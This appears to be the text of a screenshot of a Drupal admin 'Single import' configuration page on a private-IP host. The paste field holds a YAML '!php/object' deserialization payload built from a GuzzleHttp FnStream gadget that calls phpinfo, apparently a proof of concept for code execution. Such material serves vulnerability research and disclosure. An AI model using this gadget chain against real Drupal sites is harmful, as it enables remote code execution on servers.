 192.168.210.13:8080/admin/config/development/configuration/single/import
Back to site Manage Shortcuts drupal
Content Structure Appearance Extend Configuration People Reports Help
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
test
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"